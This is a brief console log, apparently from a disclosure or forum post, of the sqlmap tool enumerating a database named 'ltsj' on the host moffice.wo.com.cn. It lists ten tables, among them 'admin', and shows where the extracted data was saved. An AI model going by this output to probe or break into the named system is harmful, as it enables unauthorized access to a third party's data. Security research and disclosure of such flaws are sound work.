 sqlmap
[20:29:35] [INFO] retrieved: "tplly"
[20:29:36] [INFO] retrieved: "tplpossrss"
[20:29:37] [INFO] retrieved: "tplrole"
Database: ltsj
[10 tables]
+-------------+
| admin       |
| tblcase     |
| tblfield    |
| tblmenu     |
| tblmodel    |
| tblnewsinfo |
| tblsystem   |
| tplly       |
| tplpossrss  |
| tplrole     |
+-------------+
[20:29:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\moffice.wo.com.cn'
[*] shutting down at 20:29:37
C:\Python27\sqlmap>